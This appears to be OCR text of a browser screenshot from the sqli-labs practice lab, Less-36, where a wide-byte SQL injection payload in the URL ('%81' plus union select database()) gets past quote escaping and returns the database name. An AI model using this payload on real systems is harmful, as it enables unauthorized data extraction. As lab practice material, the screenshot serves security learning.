 Less-36 **Bypass MySQL Real
不安全 121.196.164.91:8080/Less-36/?id=0%81%27%20union%20select%201,database(),3%23
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-36
Hint: The Query String you input is escaped as : 0�\' union select 1,database(),3#
The Query String you input in Hex becomes : 30815c2720756e696f6e2073656c65637420312c646174616261736528292c3323
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-36/?id=0%81' union select 1,database(),3%23
Enable POST ADD HEADER